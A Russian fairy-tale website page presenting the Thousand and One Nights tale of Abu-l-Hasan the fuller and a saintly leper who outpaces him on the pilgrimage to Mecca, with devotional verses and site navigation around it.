                      <h1><strong><font color="#A60E0E">Рассказ об Абу-ль-Хасане и прокажённом (ночь 482)</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-5133">
                      Рассказывают также, что Абу-ль-Хасан-сукновал говорил: «Я часто ходил в Мекку (да увеличит Аллах славу её!), и люди ходили за мной следом, так как я знал дорогу и помнил водопои. И случилось в некий год, что я захотел достигнуть священного храма Аллаха и посетить могилу пророка его (молитва над ним и привет!) и сказал про себя: „Я знаю дорогу и пойду один“.<br>
                      И я шёл, пока не дошёл до аль-Кадисии [480], я вступил туда и вошёл в мечеть и увидел там прокажённого, который сидел в михрабе. И, увидев меня, прокажённый сказал: «О Абу-ль-Хасан, я прошу разрешения сопутствовать тебе в Мекку». И я подумал: «Я бежал от спутников; как же я буду сопутствовать прокажённым?» – «Я не буду сопутствовать никому», – сказал я потом, и этот человек промолчал.<br>
                      А когда наступило утро, я пошёл по дороге один и оставался одиноким, пока не достиг аль-Акабы; [481] и я вошёл в мечеть и, войдя туда, увидел в михрабе прокажённого. «Слава Аллаху! – подумал я, – как это он пришёл сюда раньше меня!» И прокажённый поднял ко мне голову и улыбнулся и оказал: «О Абу-ль-Хасан, делается для слабого то, чему дымится сильный!»<br>
                      И я провёл эту ночь в недоумении из-за того, что увидел, а наутро я пошёл по дороге один. И, дойдя до Арафата, я направился в мечеть, и вдруг вижу: этот человек сидит в михрабе! И я бросился к нему и воскликнул: «О господин, прошу тебя мне сопутствовать!» – и принялоя целовать ему ноги, но прокажённый сказал: «Нет мне к этому пути!» И я начал плакать и рыдать, когда сопутствовать ему стало для меня запретно, и прокажённый сказал мне: «Считай это ничтожным, бесполезно тебе плакать…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <b><br>
                      Четыреста семьдесят вторая ночь.</b><br>
                      Когда же настала четыреста восемьдесят вторая ночь, она сказала: «Дошло до меня, о счастливый царь, что Абу-ль-Хасан говорил: „Когда я увидел, что прокажённый сидит в михрабе, я бросился к нему и воскликнул: „О господин, прошу тебя мне сопутствовать!“ – и принялся целовать ему ноги, но прокажённый сказал: „Нет мне к этому пути“. И я принялся плакать и рыдать, когда сопутствовать ему стало для меня запретно, прокажённый сказал: «Считай это ничтожным, бесполезно тебе плакать и проливать слезы“ И затем произнёс такие стихи:<br>
                      <br>
                      «Ты плачешь о дальности, но в дальности ты виной,<br>
                      И просишь ответа ты, когда невозможен он.<br>
                      Ты видел болезнь мою и внешний недуга знак<br>
                      И молвил: «Хворает он, ни взад ни вперёд нейдёт<br>
                      Не видишь ты, что Аллах (велик и славен он!)<br>
                      Даёт своей милостью все то, чего просит раб,<br>
                      Коль был бы подобен я тому, что увидел глаз,<br>
                      И тело хворало бы так сильно, как кажется,<br>
                      А пищи со мною нет, с которой бы мог дойти<br>
                      До места, куда идут к владыке людей послы, —<br>
                      То есть у меня творец, чьи милости скрыты все,<br>
                      И нет ему равного, спастись от дето нельзя.<br>
                      Иди же ты с миром, и оставь чужеземца ты,<br>
                      Изгнанник, когда один-единый лишь друг ему».<br>
                      <br>
                      И я ушёл от него, и всякий раз, как я после этого приходил на привал, я видел, что он опережал меня. А когда я достиг аль-Медииы, след прокажённого от меня скрылся, и исчезли слухи о нем. И я встретил Абу-Язида Бистамского я Абу-Бекра аш-Шибли и нескольких шейхов и рассказал им мою историю и пожаловался им на то, что со мной случилось, и они сказали: «Не бывать тому, чтобы ты получил после этого возможность ему сопутствовать! Это Абу-Джафар-Прокажённый, во имя кого просят облака о дожде и по чьему благословению бывают приняты молитвы».<br>
                      И когда я услышал от них эти слова, увеличилось моё стремление его встретить, и я стал просить Аллаха, чтобы он свёл меня с ним. И когда я стоял на Арафате, вдруг ктото потянул меня сзади, и я повернулся я вижу: это – тот человек. И, увидав его, я испустил великий крик и упал, покрытый беспамятством, а очнувшись, я не нашёл этого человека. И усилилась из-за этого моя тоска, и тесны сделались для меня дороги, и я стал просить Аллаха великого, чтобы дал он мае его увидеть.<br>
                      И прошло лишь немного дней, и вдруг он потянул меня сзади, и когда я обернулся к нему, он сказал: «Заклинаю тебя, подойди ко мне и попроси о том, что тебе нужно». И я попросил его, чтобы он помолился обо мне тремя молитвами: первая – о том, чтобы Аллах сделал для метая любезной бедность, вторая – чтобы я не засыпал, имея определённый достаток, и третья чтобы дал мне Аллах взглянуть на его благородный лик. И он совершил для меня эти три молитвы и скрылся.<br>
                      И Аллах внял его молитвам: во-первых, Аллах сделал бедность мою любезной, и, клянусь Аллахом, ничто в мире мне из более любезно, чем она; и, во-вторых, я уже столько-то лет не проводил ночь, имея определённый достаток, но при этом Аллах не заставлял меня терпеть нужду ни в чем. И, поистине, я надеюсь, что Аллах ниспошлёт мне исполнение и третьей молитвы и услышит её так же, как услышал раньше обе другие – он ведь великодушен и всемилостив. Да помилует Аллах того, кто сказал:<br>
                      <br>
                      Факир украшен молитвами и достоинством,<br>
                      Одет же он лишь в тряпки и лохмотья.<br>
                      Бледный лик его – украшение; ведь случается,<br>
                      Что бледным кругом лик луны украшен.<br>
                      Изнурён факир долгим бдением в часы ночей<br>
                      И слезы льёт из глаз своих обильно,<br>
                      И друг ему, в дому его – поминание,<br>
                      И беседует ночами с ним всесильный.<br>
                      Факира просит о помощи всяк ищущий,<br>
                      И также все животные и птицы.<br>
                      Ради бедного посылает бог испытания,<br>
                      Его милостью струя дождей нисходит.<br>
                      Коль попросит о, чтоб пресёк Аллах беды горькие,<br>
                      То погиб обидчик и смерть найдёт насильник.<br>
                      Все создания больны болезнью тяжкою,<br>
                      И он их врач, заботливый и щедрый.<br>
                      Его лик сияет: коль взглянешь ты на лицо его,<br>
                      Станет чистым сердце и свет его блеснёт там.<br>
                      О стремящийся покинуть их, не зная их,<br>
                      Отделен от них тяжкой ношей ты, несчастный.<br>
                      Ты надеешься с сими вместе быть, во закован ты,<br>
                      От желанного отдалён ты тяжкой ношей.<br>
                      Если знал бы ты их достоинства, ты ваял бы им,<br>
                      Из-за них бы лил из глаз ты слез потоки.<br>
                      Людям с насморком ведь цветов не нюхать; поистине,<br>
                      Одежде цену знает лишь посредник,<br>
                      Так слеши к владыке, проси его о сближения,<br>
                      Быть может, рок твоё поддержит рвенье.<br>
                      Отдохнёшь тогда от вражды людей чрезмерной ты,<br>
                      Получивши то, что желаешь ты и любишь.<br>
                      Его милости обширны ведь для просящего,<br>
                      И од – господь единый, покоритель».
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/narodnye/arabskie_skazki/1001noch/5107-rasskaz-ob-abu-l-ajna-i-dvux-zhenshhinax-noch-424.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/narodnye/arabskie_skazki/1001noch/5650-rasskaz-ob-abu-l-xasane-iz-xorasana-nochi-959963.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5126-rasskaz-o-kuznece-noch-472.html">Рассказ о кузнеце (ночь 472)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5089-rasskaz-o-vlyublyonnom-uchitele-nochi-402403.html">Рассказ о влюблённом учителе (ночи 402—403)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5048-rasskaz-o-bagdadce-kotoryj-uvidel-son-nochi-351352.html">Рассказ о багдадце, который увидел сон (ночи 351—352)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5057-rasskaz-ob-abd-allaxe-ibn-mamar-noch-383.html">Рассказ об Абд-Аллахе ибн Мамар (ночь 383)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5083-rasskaz-o-dzhafare-barmakide-i-bolnom-starike.html">Рассказ о Джафаре Бармакиде и больном старике (ночь 395)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5130-rasskaz-ob-odnom-iz-prorokov-noch-479.html">Рассказ об одном из пророков (ночь 479)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5099-rasskaz-ob-al-mubarrade-i-besnovatom-nochi-411412.html">Рассказ об аль-Мубарраде и бесноватом (ночи 411—412)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5046-rasskaz-ob-abu-xassane-az-ziyadi-nochi-349351.html">Рассказ об Абу-Хассане-аз-Зияди (ночи 349—351)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5125-rasskaz-ob-al-xadzhzhadzhe-i-yunoshe-noch-471.html">Рассказ об аль-Хаджжадже и юноше (ночь 471)</a>
                      </li>
                      <li>
                        <a href="/narodnye/arabskie_skazki/1001noch/5123-rasskaz-o-pravednom-nevolnike-noch-468.html">Рассказ о праведном невольнике (ночь 468)</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000"><a href="/narodnye/arabskie_skazki/1001noch/print:page,1,5133-rasskaz-ob-abu-l-xasane-i-prokazhyonnom-noch-482.html">Распечатать</a> | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 21 июня 2009 | Просмотров: 10544</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:0px;">0</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '5133'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '5133'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '5133'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '5133'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '5133'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 0)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
